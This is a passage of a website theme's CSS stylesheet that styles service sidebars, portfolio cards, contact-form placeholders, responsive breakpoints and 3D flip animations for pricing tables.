    color: #000000;
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
}

.person-description .under-name {
    color: #8a8a8a;
    font-size: 14px;
    margin-bottom: 35px;
    text-transform: uppercase;
}

.portfolio-image .under-name:after {
    margin: 15px 0 0;
    width: 40px;
}


/******** FEATURED LIST  SECTION ********/

.responsive-features-list {
    font-size: 0;
}

.responsive-features-list .list-item {
    display: inline-block;
    vertical-align: middle;
    width: 50%;
    font-size: 14px;
    margin-bottom: 30px;
}

.responsive-features-list .list-item .icon {
    height: 56px;
    width: 56px;
    background: #fff;
    line-height: 56px;
    text-align: center;
    margin-right: 10px;
}

.responsive-features-list .list-item .icon span {
    color: #ed912a;
    font-size: 20px;
    line-height: 56px;
}

.responsive-features-list .list-item > span {
    color: #ff9801;
    font-size: 14px;
    font-weight: 600;
    line-height: 22px;
    text-align: left;
}


/* SERVICES */

.service-heading{
    font-size: 24px;
    color: #fff;
    font-weight: 600 !important;
    padding: 15px 0 15px 25px;
    position: relative;
    margin-bottom: 25px;
}

.service-heading:before{
    content: '';
    display: inline-block;
    width: 45px;
    border-bottom: 1px solid #fff;
    position: absolute;
    bottom: 0;
}

.sidebar-services {
    border-top: 20px solid #000;
    border-bottom: 0;
    margin-right: 0;
    margin-bottom: 25px;
}

.portfolio-list-section .col-sm-3.sticky-bar {
    max-width: 23%;
}

.portfolio-list-section .col-sm-3.sticky-bar .sidebar-services {
    margin-right: 0;
}

.taxonomy-page {
    padding-bottom: 80px;
}

.sidebar-services ul {
    margin: 0 !important;
    padding: 0 !important;
}

.sidebar-services li {
    position: relative;
    list-style: none;
    margin-bottom: 0;
    border-bottom: 1px solid #fff;
    border-top: 1px solid #fff;
}



.sidebar-services li a:after{
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 15px;
    content: "\f0da";
    display: inline-block;
    position: absolute;
    left: 25px;
    top: 19px;
    color: #9e9e9e;
}

.sidebar-services li.active a:after , .sidebar-services li.current-cat a:after{
    color: #fff;
}

.sidebar-services li.active{
    border-bottom: 0;
}

.sidebar-services li a {
    padding: 15px 35px 15px 45px;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    font-weight: 700;
    border: 0;
    transition: all 0.1s ease-out;
    -webkit-transition: all 0.1s ease-out;
    text-decoration: none !important;
    position: relative;
    z-index: 7;
    color: #222;
}





html .sidebar-services li:after {
    background: #efefef !important;
}

.sidebar-services li:after {
    background: #000;
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    display: inline-block;
    width: 100%;
    height: 100%;
}

.sidebar-services .active:after,
.sidebar-services .current-cat:after {
    opacity: 0.9 !important;
}

.sidebar-services li:hover a , .sidebar-services li:hover a:after{
    color: #fff;
}

.sidebar-services li .children {
    margin-left: 20px;
    margin-bottom: 10px;
    margin-top: -10px;
}

.sidebar-services li .children li {
    border: 0;
}

.sidebar-services li .children a {
    padding: 5px 0;
    border: 0;
}

.sidebar-services li .children li a:before {
    font-family: 'FontAwesome';
    content: "\f105";
    display: inline-block;
    margin-right: 10px;
    position: relative;
    top: -1px;
}

.sidebar-services li:before {
    display: none !important;
}

.sidebar-services .active a,
.sidebar-services .current-cat a {
    text-decoration: none;
    background: transparent;
    color: #fff;
}

.sidebar-services .active a:before,
.sidebar-services .current-cat a:before {
    content: "";
    display: inline-block;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    border-left: 7px solid #000;
}

html .sidebar-services li a:hover {
    color: #fff !important;
    text-decoration: none;
}

.services-text-uppercase .services h4 {
    text-transform: uppercase;
}

.services h4 {
    font-size: 17px !important;
    margin: 0 !important;
    padding: 0 0 10px 0 !important;
    color: inherit;
    font-family: inherit !important;
    font-weight: 700 !important;
}

.application .app-features h5 span:before {
    margin-right: 8px;
    position: relative;
    top: 1px;
    font-size: 18px;
}

.services .service-item {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 25px;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
}

.row.services .col-lg-4:nth-of-type(4),
.row.services .col-lg-4:nth-of-type(7),
.row.services .col-lg-4:nth-of-type(11) {
    clear: both;
}

.services .col-sm-4:nth-of-type(4),
.services .col-sm-4:nth-of-type(7),
.services .col-sm-4:nth-of-type(11) {
    clear: both;
}

.services-style2 .services .service-item:hover {
    box-shadow: 0px 8px 16px -1px #ddd;
}

.services-style2 .services .service-item {
    background: #fff;
}

.services-style2 .service-item-footer {
    padding: 20px 20px;
}

.services-text-center .service-item-footer {
    text-align: left;
}


.services .service-item:hover .service-item-footer{
    background: #fff;
}


.services .service-item:hover{
        box-shadow: 2px 3px 23px -1px #ddd;
}

.service-item-footer {
    padding: 25px 25px 30px 25px;
    background-color: #f8f8f8;
        transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
}

.service-item-footer p {
    margin-bottom: 0;
    font-size: 14px;
}

.services .service-item {
    padding-top: 0;
    width: 100%;
    border: 0 !important;
}

.service-item-image .img-hover-effect {
    border-radius: 0;
    overflow: hidden;
}

.service-item-image{
    position: relative;
}

 .service-item:hover .service-item-image a:after{
    opacity: 0.6;
}



 .service-item-image a:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: red;
    display: inline-block;
    content: '';
    opacity: 0;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
}

.service-item-image img {
    width: 100%;
    height: auto;
}

.services-style2 .service-item .btn {
    color: #fff !important;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
}

.services-style2 .service-item .btn:hover {
    opacity: 0.9;
}

.service-item .btn {
     margin-top: 15px;
    border-radius: 0;
    border: 1px solid;
    padding: 12px 30px;
}
.service-item .img-hover-effect:after {
    display: none !important;
}

.services .isotope-frame {
    padding-top: 20px;
}

.services .nav-tabs > a {
    float: none;
    display: inline-block;
    border: 0;
    margin-right: 0;
}

.services .nav-tabs > a + a {
    margin: 0;
}

.services .nav-tabs > a.btn.active,
.nav-tabs > a.btn.active:focus,
.nav-tabs > a.btn.active:hover {
    color: #333;
}

.services .nav-tabs > a.btn.active:after {
    position: absolute;
    content: '';
    bottom: -1px;
    left: 0;
    display: inline-block;
    width: 100%;
    border-bottom: #ff9801 2px solid;
}

.services .nav-tabs > a.btn {
    position: relative;
    border-radius: 0;
    margin-right: 0px;
    font-weight: 600;
    font-size: 13px;
    padding: 15px 20px 50px 20px;
    text-transform: uppercase;
    color: inherit;
    background: transparent !important;
}

.services .nav-tabs > a.btn > i {
    display: none;
}

.services .nav-tabs {
    max-width: 100%;
    text-align: center;
    margin: 0 auto 30px;
    border-bottom: 1px solid #e8ecef;
}


.services  .container-fluid{
    padding-left: 0;
    padding-right: 0;
}

/******** PORTFOLIO ********/


/* New type portfolio */

.tmpl-portfolio-box-shadow {
    position: relative;
    overflow: hidden;
    -webkit-box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.19);
    -moz-box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.19);
    box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.19);
    background-color: #fff;
    border: 10px solid #fff;
    margin-bottom: 30px !important;
}

.portfolio-item:hover .gallery-item-hover {
    display: flex;
}

.portfolio-item.tmpl-info-links:hover .gallery-item-hover {
    display: inline-block;
    width: 100%;
    text-align: center;
    padding-top: 25%;
}

.tmpl-info-links .name {
    font-size: 20px !important;
}

.tmpl-info-links .item-hover-icon {
    font-size: 24px !important;
}

.tmpl-info-links .gallery-item-hover a:hover:before {
    background: transparent !important;
}

.tmpl-portfolio-box-shadow.portfolio-item:hover .gallery-item-hover {
    display: none;
}

.tmpl-portfolio-inner .gallery-item-hover {
    display: none;
}

.btn-portfolio-first,
.btn-portfolio-second {
    border: 2px solid #fff;
    color: #fff;
    padding: 10px 20px;
    display: inline-block;
    text-align: center;
    min-width: 40%;
    text-transform: uppercase;
    font-size: 14px;
}

.btn-portfolio-first:hover,
.btn-portfolio-second:hover {
    color: inherit;
    transform: scale(1.1);
}

.tmpl-portfolio-external {
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    width: 100%;
    height: 100%;
    color: #fff;
    display: flex;
    display: -webkit-flex;
    align-items: flex-end;
    -webkit-align-items: flex-end;
    padding: 10%;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
}

.portfolio-image:hover h3,
.portfolio-image:hover .tmpl-portfolio-desc,
.portfolio-image:hover .btn-portfolio-first,
.portfolio-image:hover .btn-portfolio-second {
    opacity: 1;
    bottom: 0;
}

.tmpl-portfolio-external h3 {
    opacity: 0;
    transition: all 0.1s ease-out;
    -webkit-transition: all 0.2s ease-out;
    position: relative;
    bottom: -20px;
}

.tmpl-portfolio-desc {
    padding-bottom: 20px;
    opacity: 0;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    position: relative;
    bottom: -20px;
}

.tmpl-portfolio-external .btn-portfolio-first,
.tmpl-portfolio-external .btn-portfolio-second {
    opacity: 0;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.4s ease-out;
    position: relative;
    bottom: -20px;
    margin: 0 10px 0 0;
}


/* Inner type portfolio */

.portfolio-item {
    margin: 0 0 0px 0;
}

.pix-no-space {
    padding-right: 0 !important;
    padding-left: 0 !important;
}

.portfolio-perrow-puzzle .pix-no-space {
    padding-right: 0 !important;
    padding-left: 0 !important;
}

.pix-no-space .portfolio-item-body {
    display: none !important;
}

.pix-no-space .portfolio-item,
.pix-no-space .portfolio-image {
    padding-bottom: 0px !important;
    margin-bottom: 0 !important;
}

.pix-no-space .portfolio-item {
    padding-bottom: 0px !important;
}

.tmpl-info-links a:before {
    border: 0 !important;
}

.portfolio-perrow-puzzle .pix-no-space .portfolio-item {
    padding-bottom: 0px !important;
}

.portfolio-item .portfolio-image {
    position: relative;
    cursor: pointer;
    overflow: hidden;
    padding-bottom: 0px;
}

.portfolio-item .portfolio-image:hover > a::after {
    opacity: 0.8 !important;
}

.portfolio-item .portfolio-image > a {
    display: block;
    position: relative;
}

.portfolio-item .portfolio-image > a:after {
    content: "";
    background-color: #000 !important;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    opacity: 0;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.portfolio-item .portfolio-image img {
    width: 100%;
    height: auto;
    vertical-align: middle;
    min-width: 100%;
}

.portfolio-item:hover .portfolio-image .portfolio-item-body {
    margin-top: -70px;
}

.portfolio-item .portfolio-image .portfolio-item-body {
    background: rgba(255, 255, 255, 1.97);
    border-radius: 2px;
    width: 92%;
    height: 100px;
    margin: -50px auto 25px;
    position: relative;
    z-index: 4;
    padding: 15px 15px;
    -webkit-box-shadow: -1px 8px 24px -6px #eee;
    -moz-box-shadow: -1px 8px 24px -6px #eee;
    box-shadow: -1px 8px 24px -6px #eee;
    border: 1px solid #eeeeee;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
}

.portfolio-item .portfolio-image .portfolio-item-body.center-body {
    top: 50%;
    margin-top: -20px;
    left: 0;
    right: 0;
    text-align: center;
}

.portfolio-item .portfolio-image .portfolio-item-body.center-body ul li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px;
}

.portfolio-item .portfolio-image .portfolio-item-body.center-body ul li a {
    display: block;
    width: 40px;
    height: 40px;
    border: 1px solid #fff;
    border-radius: 50%;
    text-align: center;
    text-decoration: none;
    color: #fff;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
}

.portfolio-item .portfolio-image .portfolio-item-body.center-body ul li a:hover {
    background: #ed912a;
    border-color: #ed912a;
}

.portfolio-item .portfolio-image .portfolio-item-body.center-body ul li a span {
    font-size: 16px;
    line-height: 40px;
}

.portfolio-item .portfolio-image .portfolio-item-body .name {
    color: #23272c;
    font-size: 16px;
    margin-bottom: 0px;
    font-weight: 600;
    text-align: center;
}

.portfolio-pagination-loading {
    display: none;
}

.portfolio-item .portfolio-image .portfolio-item-body .under-name,
.portfolio-item .portfolio-image .portfolio-item-body .under-name a {
    color: #999;
    font-size: 14px;
    font-weight: normal;
    text-align: center;
    line-height: 1.4;
}

.portfolio-item .portfolio-item-footer {
    padding-top: 25px;
    position: relative;
    padding-bottom: 25px;
    border-bottom: 1px solid #eff2f7;
}

.portfolio-item .portfolio-item-footer .name {
    font-size: 14px;
    color: #333;
    text-transform: uppercase;
    margin-bottom: 5px;
    font-weight: 600;
}

.portfolio-item .portfolio-item-footer .under-name {
    color: #999999;
    font-size: 12px;
}

.portfolio-item .portfolio-item-footer .views {
    position: absolute;
    line-height: 20px;
    top: 50%;
    margin-top: -10px;
    right: 0;
}

.portfolio-item .portfolio-item-footer .views .icon {
    font-size: 16px;
    color: #666666;
    margin-right: 5px;
    vertical-align: middle;
    display: inline-block;
}

.portfolio-item .portfolio-item-footer .views span:not(.icon) {
    font-size: 12px;
    color: #999999;
    vertical-align: middle;
    display: inline-block;
}

.portfolio-item .portfolio-item-footer .under-name:after {
    display: none !important;
}


/******** PLAN SECTION ********/

.wrap-contact-form input[type="text"],
.wrap-contact-form input[type="email"],
.wrap-contact-form input[type="phone"],
.wrap-contact-form input[type="password"],
.wrap-contact-form textarea {
    color: #fff;
}

.wrap-contact-form input[type="text"]:-moz-placeholder,
.wrap-contact-form input[type="email"]:-moz-placeholder,
.wrap-contact-form input[type="phone"]:-moz-placeholder,
.wrap-contact-form input[type="password"]:-moz-placeholder,
.wrap-contact-form textarea:-moz-placeholder {
    color: #fff;
    opacity: 1;
}

.wrap-contact-form input[type="text"]::-moz-placeholder,
.wrap-contact-form input[type="email"]::-moz-placeholder,
.wrap-contact-form input[type="phone"]::-moz-placeholder,
.wrap-contact-form input[type="password"]::-moz-placeholder,
.wrap-contact-form textarea::-moz-placeholder {
    color: #fff;
    opacity: 1;
}

.wrap-contact-form input[type="text"]:-ms-input-placeholder,
.wrap-contact-form input[type="email"]:-ms-input-placeholder,
.wrap-contact-form input[type="phone"]:-ms-input-placeholder,
.wrap-contact-form input[type="password"]:-ms-input-placeholder,
.wrap-contact-form textarea:-ms-input-placeholder {
    color: #fff;
}

.wrap-contact-form input[type="text"]::-webkit-input-placeholder,
.wrap-contact-form input[type="email"]::-webkit-input-placeholder,
.wrap-contact-form input[type="phone"]::-webkit-input-placeholder,
.wrap-contact-form input[type="password"]::-webkit-input-placeholder,
.wrap-contact-form textarea::-webkit-input-placeholder {
    color: #fff;
}


/*INTRO SECTION */

@media (max-width: 1199px) {

    .portfolio-item .portfolio-image img {
        height: 295px;
    }
    .portfolio-list-section .list-works.mini-list-works .portfolio-item .portfolio-image img {
        height: 212px;
    }
    .section-intro .arrow {
        padding-top: 70px;
    }
    .section-intro .intro-title {
        padding-left: 0;
    }
    .section-intro .intro-text {
        padding-top: 25px;
        margin-bottom: 25px;
    }
    .section-intro .under-intro-text {
        margin-bottom: 20px;
    }
    .section-intro .iphone img {
        max-width: 100%;
    }
    .feature-item.feature-divider {
        padding: 10px 0;
    }
    .wrap-team-slider .team-slider {
        padding-left: 0;
    }
    .wrap-team-slider .team-slider .sp-slides-container {
        padding-left: 15px;
    }
    .section-who-we-are .who-we-are-collage .collage-item.item-headphones {
        right: -9%;
    }
    .section-who-we-are .who-we-are-collage .collage-item.item-clips {
        left: -3%;
    }
    .section-who-we-are .who-we-are-collage .collage-item.item-keyboard {
        top: 44%;
        right: 36%;
    }
}

@media (max-width: 991px) {
    .header .navbar .navbar-nav li a {
        padding: 0 4px;
        margin: 0 0px;
        font-size: 11px;
    }
    .portfolio-item .portfolio-image .portfolio-item-body {
        bottom: 15px;
        left: 0;
    }
    .portfolio-item .portfolio-image img {
        height: 220px;
    }
    .counters .counter-item .top-counter {
        width: 90px;
        height: 90px;
    }
    .counters .counter-item .top-counter span {
        font-size: 36px;
        line-height: 90px;
    }
    .section-intro-2 .counters {
        padding-top: 0;
    }
    .section-intro-2 .counters .counter-item {
        padding: 0;
    }
    .wrap-services-tabs .wrap-tabs .nav.nav-tabs li a {
        padding-left: 15px;
        padding-right: 15px;
    }
    .section-skills .feature-section .wrap-feature-content {
        display: none !important;
    }
    .feature-item {
        display: inline-block;
        width: 49%;
        vertical-align: top;
        text-align: left !important;
    }
    .feature-item.feature-divider {
        display: none;
    }
    .wrap-team-slider .team-slider .team-slide .person-description {
        margin-bottom: 30px;
    }
    .wrap-team-slider .team-slider .sp-slides-container {
        float: none;
        width: 100%;
    }
    .wrap-team-slider .team-slider .sp-thumbnails-container {
        width: 100% !important;
        float: none;
    }
    .section-trust-us .trus-image {
        display: none !important;
    }
}

@media (max-width: 767px) {
    .header .navbar.navbar-default {
        position: static !important;
    }
    .portfolio-item .portfolio-image {
        height: 220px;
    }
    .portfolio-item .portfolio-image img {
        height: auto;
        max-width: 100%;
    }
    .portfolio-list-section .list-works.mini-list-works .portfolio-item .portfolio-image {
        height: 250px;
    }
    .portfolio-list-section .list-works.mini-list-works .portfolio-item .portfolio-image img {
        height: auto;
        min-height: 100%;
        min-width: 100%;
        max-width: 100%;
    }
    .header .navbar.navbar-default {
        background: rgba(255, 255, 255, 0.9);
        border-bottom: 1px solid #E4E4E4;
        padding-top: 20px;
        padding-bottom: 19px;
    }
    .header .navbar.navbar-default .navbar-nav li {
        padding: 0;
    }
    .header .navbar.navbar-default .navbar-nav li a {
        color: #333;
    }
    .header .navbar.navbar-default .normal-logo {
        display: none;
    }
    .header .navbar.navbar-default .scroll-logo {
        display: inline-block !important;
    }
    .wrap-inside-nav {
        position: static;
        padding: 0;
    }
    .wrap-inside-nav .inside-col {
        padding: 15px 0;
        border-right: none;
        border-bottom: 1px solid #26282d;
    }
    .wrap-inside-nav .inside-col .inside-nav li {
        float: left;
        width: 49%;
    }
    .wrap-inside-nav .inside-col .inside-nav li a {
        font-size: 12px;
        padding-left: 20px;
    }
    .header .navbar .main-menu > li.hidden-menu-item {
        position: static;
        right: 0;
    }
    .header .right-nav-block {
        float: none !important;
    }
    .header .right-nav-block .navbar-collapse {
        margin-top: 55px;
        border: none;
        box-shadow: none;
    }
    .header .right-nav-block .navbar-collapse .navbar-nav {
        display: block;
    }
    .header .right-nav-block .navbar-collapse .navbar-nav.social-nav li {
        display: inline-block;
    }
    .header .right-nav-block .navbar-collapse .navbar-nav.social-nav li a {
        padding: 0 15px;
    }
    .header .navbar .navbar-nav li a {
        padding: 0 15px;
        margin-bottom: 5px;
    }
    .wrap-blog-post .post-description {
        padding: 15px 15px 0 15px;
    }
    .wrap-blog-post.wrap-wide-blog-post .wrap-image .post-date {
        left: 15px;
        bottom: 15px;
    }
    .wrap-blog-post .wrap-image .post-date {
        right: 15px;
        bottom: 15px;
    }
    .wrap-blog-post .post-body {
        padding: 0 15px 15px 15px;
    }
    .counters .counter-item {
        width: 48%;
        margin-bottom: 30px;
    }
    .counters .counter-item .top-counter {
        margin-left: auto;
        margin-right: auto;
    }
    .counters .counter-item .top-counter:after {
        display: none;
    }
    .section-coming-soon {
        padding: 40px 0;
    }
    .footer {
        padding-bottom: 0px;
    }
    .footer .tab-content.theme-tab-content {
        padding: 30px 0 40px;
    }
    blockquote.blockquote-box {
        padding: 35px 15px 35px 15px;
    }
    blockquote.blockquote-box.blue-blockquote {
        background-position: 15px 5px;
    }
    blockquote.blockquote-full.blue-blockquote {
        padding: 60px 15px 50px 15px;
        background-position: 15px 15px;
        background-size: 40px 40px;
    }
    .blog-post .post-body {
        padding-left: 15px;
        padding-right: 15px;
    }
    .post-footer {
        margin-left: 15px;
        margin-right: 15px;
    }
    .blog-comments .comment-item {
        padding: 15px;
    }
    .blog-comments .comment-item .media-left img {
        width: 50px;
    }
    .blog-comments .comment-item .comment-item-heading .btn {
        margin-top: 10px;
    }
    .counters .counter-item {
        width: 100%;
    }
    .service-item {
        padding: 15px 0;
        border: none !important;
        text-align: left !important;
    }
    .service-item .item-body p {
        text-align: left !important;
    }
    .service-item.right-text-item .item-heading > .icon {
        float: left;
        margin-left: 0;
        margin-right: 15px;
    }
    .service-item.right-text-item .item-heading .title:after {
        right: auto;
        left: 0;
    }
    .service-features-section:before {
        display: none;
    }
    .gallery-item {
        width: 50%;
    }
    .section-purchase .logo-block {
        text-align: left;
        padding: 10px 15px;
    }
    .section-purchase .col-md-2.text-right {
        text-align: left !important;
    }
    .skill-item:last-child {
        margin-bottom: 50px;
    }
    .section-skills .skills-section .skills-features-section:before {
        display: none;
    }
    .section-trust-us {
        padding: 60px 0;
    }
    .section-intro {
        padding: 30px 0;
    }
    .section-header-slider .vertical-slider .slide-item .slide-content {
        padding-top: 170px;
        padding-bottom: 170px;
        padding-left: 15px;
        padding-right: 15px;
    }
    .section-header-slider .vertical-slider .slide-item .slide-content .above-title {
        font-size: 22px;
    }
    .section-header-slider .vertical-slider .slide-item .slide-content h1 {
        font-size: 38px;
    }
    .section-header-slider .vertical-slider .slide-item .slide-content p {
        font-size: 16px;
    }
    .section-header-slider .vertical-slider .sp-mask {
        height: 500px !important;
    }
    .section-header-slider .vertical-slider .slide-item {
        height: 500px !important;
    }
    .wrap-team-slider .team-slider .sp-thumbnails-container .wrap-user-images .sp-thumbnail-container {
        min-width: 200px;
    }
}

@media (max-width: 500px) {
    .list-works .col-xs-6 {
        width: 100%;
        float: none;
    }
    .list-works .portfolio-item .portfolio-image {
        height: auto;
    }
    .list-works .portfolio-item .portfolio-image img {
        width: 100%;
    }
    .list-works.mini-list-works .portfolio-item .portfolio-image {
        height: auto;
    }
    .list-works.mini-list-works .portfolio-item .portfolio-image img {
        width: 100%;
    }
}


/******** PRICE SECTION ********/

.pricing-switcher {
    margin-bottom: 60px;
    text-align: center;
    padding-top: 0;
}

.pricing-switcher .btn-info {
    background-color: #fff;
    border: 1px solid #eee;
    color: #333;
}

.pricing-switcher .btn:hover,
html .orange-heading .btn.btn-default:hover {
    color: #fff !important;
}

.pricing-switcher .btn.active {
    color: #fff;
    background-color: #246bad !important;
    border-color: #246bad !important;
}

.touch .cd-pricing-wrapper {
    -webkit-perspective: 2000px;
    -moz-perspective: 2000px;
    perspective: 2000px;
}

.cd-pricing-wrapper {
    position: relative;
}

.cd-pricing-wrapper .is-visible {
    position: relative;
}

.cd-pricing-wrapper .is-hidden {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
}

.cd-pricing-wrapper .is-selected {
    z-index: 3!important;
}

.cd-pricing-wrapper.is-switched .is-visible {
    -webkit-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
    -webkit-animation: cd-rotate .5s;
    -o-animation: cd-rotate .5s;
    animation: cd-rotate .5s;
}

.cd-pricing-wrapper.is-switched .is-hidden {
    -webkit-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0);
    transform: rotateY(0);
    -webkit-animation: cd-rotate-inverse .5s;
    -o-animation: cd-rotate-inverse .5s;
    animation: cd-rotate-inverse .5s;
    opacity: 0;
}

.cd-pricing-wrapper.is-switched .is-selected {
    opacity: 1;
}

.cd-pricing-wrapper.is-switched.reverse-animation .is-visible {
    -webkit-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
    -webkit-animation: cd-rotate-back .5s;
    -o-animation: cd-rotate-back .5s;
    animation: cd-rotate-back .5s;
}

.cd-pricing-wrapper.is-switched.reverse-animation .is-hidden {
    -webkit-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0);
    transform: rotateY(0);
    -webkit-animation: cd-rotate-inverse-back .5s;
    -o-animation: cd-rotate-inverse-back .5s;
    animation: cd-rotate-inverse-back .5s;
    opacity: 0;
}

.cd-pricing-wrapper.is-switched.reverse-animation .is-selected {
    opacity: 1;
}

.cd-pricing-wrapper > li {
    outline: 1px solid transparent;
    background-color: #fff;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    background: transparent;
}

.cd-pricing-wrapper > li .is-ended::after {
    display: none;
}

.cd-pricing-wrapper.panel-highlited {
    margin: -10px;
    position: relative;
    z-index: 8;
}

.cd-pricing-wrapper.panel-highlited .panel {
    -webkit-box-shadow: 0 1px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 1px 10px rgba(0, 0, 0, .1);
}

.cd-pricing-wrapper.panel-highlited .panel .gap {
    width: 100%;
    height: 10px;
    margin: 0;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    background-color: #28ad62;
}

.cd-pricing-wrapper.panel-highlited .panel .panel-footer {
    padding-bottom: 50px;
}

.panel-highlited .btn.btn-info {
    background-color: #28ad62;
    border-color: #28ad62;
    color: #fff;
}

.no-js .cd-pricing-wrapper .is-hidden {
    position: relative;
    margin-top: 1em;
    -webkit-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0);
    transform: rotateY(0);
}

@-webkit-keyframes cd-rotate {
    0% {
        -webkit-transform: perspective(2000px) rotateY(0);
    }
    70% {
        -webkit-transform: perspective(2000px) rotateY(200deg);
    }
    100% {
        -webkit-transform: perspective(2000px) rotateY(180deg);
    }
}

@-moz-keyframes cd-rotate {
    0% {
        -moz-transform: perspective(2000px) rotateY(0);
    }
    70% {
        -moz-transform: perspective(2000px) rotateY(200deg);
    }
    100% {
        -moz-transform: perspective(2000px) rotateY(180deg);
    }
}

@keyframes cd-rotate {
    0% {
        -webkit-transform: perspective(2000px) rotateY(0);
        -moz-transform: perspective(2000px) rotateY(0);
        -ms-transform: perspective(2000px) rotateY(0);
        -o-transform: perspective(2000px) rotateY(0);
        transform: perspective(2000px) rotateY(0);
    }
    70% {
        -webkit-transform: perspective(2000px) rotateY(200deg);
        -moz-transform: perspective(2000px) rotateY(200deg);
        -ms-transform: perspective(2000px) rotateY(200deg);
        -o-transform: perspective(2000px) rotateY(200deg);
        transform: perspective(2000px) rotateY(200deg);
    }
    100% {
        -webkit-transform: perspective(2000px) rotateY(180deg);
        -moz-transform: perspective(2000px) rotateY(180deg);
        -ms-transform: perspective(2000px) rotateY(180deg);
        -o-transform: perspective(2000px) rotateY(180deg);
        transform: perspective(2000px) rotateY(180deg);
    }
}

@-webkit-keyframes cd-rotate-inverse {
    0% {
        -webkit-transform: perspective(2000px) rotateY(-180deg);
    }
    70% {
        -webkit-transform: perspective(2000px) rotateY(20deg);
    }
    100% {
        -webkit-transform: perspective(2000px) rotateY(0);
    }
}

@-moz-keyframes cd-rotate-inverse {
    0% {
        -moz-transform: perspective(2000px) rotateY(-180deg);
    }
    70% {
        -moz-transform: perspective(2000px) rotateY(20deg);
    }
    100% {
        -moz-transform: perspective(2000px) rotateY(0);
    }
}

@keyframes cd-rotate-inverse {
    0% {
        -webkit-transform: perspective(2000px) rotateY(-180deg);
        -moz-transform: perspective(2000px) rotateY(-180deg);
        -ms-transform: perspective(2000px) rotateY(-180deg);
        -o-transform: perspective(2000px) rotateY(-180deg);
        transform: perspective(2000px) rotateY(-180deg);
    }
    70% {
        -webkit-transform: perspective(2000px) rotateY(20deg);
        -moz-transform: perspective(2000px) rotateY(20deg);
        -ms-transform: perspective(2000px) rotateY(20deg);
        -o-transform: perspective(2000px) rotateY(20deg);
        transform: perspective(2000px) rotateY(20deg);
    }
    100% {
        -webkit-transform: perspective(2000px) rotateY(0);
        -moz-transform: perspective(2000px) rotateY(0);
        -ms-transform: perspective(2000px) rotateY(0);
        -o-transform: perspective(2000px) rotateY(0);
        transform: perspective(2000px) rotateY(0);
    }
}

@-webkit-keyframes cd-rotate-back {
    0% {
        -webkit-transform: perspective(2000px) rotateY(0);
    }
    70% {
        -webkit-transform: perspective(2000px) rotateY(-200deg);
    }
    100% {
        -webkit-transform: perspective(2000px) rotateY(-180deg);
    }
}

@-moz-keyframes cd-rotate-back {
    0% {
        -moz-transform: perspective(2000px) rotateY(0);
    }
    70% {
        -moz-transform: perspective(2000px) rotateY(-200deg);
    }
    100% {
        -moz-transform: perspective(2000px) rotateY(-180deg);
    }
}

@keyframes cd-rotate-back {
    0% {
        -webkit-transform: perspective(2000px) rotateY(0);
        -moz-transform: perspective(2000px) rotateY(0);
        -ms-transform: perspective(2000px) rotateY(0);
        -o-transform: perspective(2000px) rotateY(0);
        transform: perspective(2000px) rotateY(0);
    }
    70% {
        -webkit-transform: perspective(2000px) rotateY(-200deg);
        -moz-transform: perspective(2000px) rotateY(-200deg);
        -ms-transform: perspective(2000px) rotateY(-200deg);
        -o-transform: perspective(2000px) rotateY(-200deg);
        transform: perspective(2000px) rotateY(-200deg);
    }
    100% {
        -webkit-transform: perspective(2000px) rotateY(-180deg);
        -moz-transform: perspective(2000px) rotateY(-180deg);
        -ms-transform: perspective(2000px) rotateY(-180deg);
        -o-transform: perspective(2000px) rotateY(-180deg);
        transform: perspective(2000px) rotateY(-180deg);
    }
}

@-webkit-keyframes cd-rotate-inverse-back {
    0% {
        -webkit-transform: perspective(2000px) rotateY(180deg);
    }
    70% {
        -webkit-transform: perspective(2000px) rotateY(-20deg);
    }
    100% {
        -webkit-transform: perspective(2000px) rotateY(0);
    }
}

@-moz-keyframes cd-rotate-inverse-back {
    0% {
        -moz-transform: perspective(2000px) rotateY(180deg);
    }
    70% {
        -moz-transform: perspective(2000px) rotateY(-20deg);
    }
    100% {
        -moz-transform: perspective(2000px) rotateY(0);
    }
}

@keyframes cd-rotate-inverse-back {
    0% {
        -webkit-transform: perspective(2000px) rotateY(180deg);
        -moz-transform: perspective(2000px) rotateY(180deg);
        -ms-transform: perspective(2000px) rotateY(180deg);
        -o-transform: perspective(2000px) rotateY(180deg);
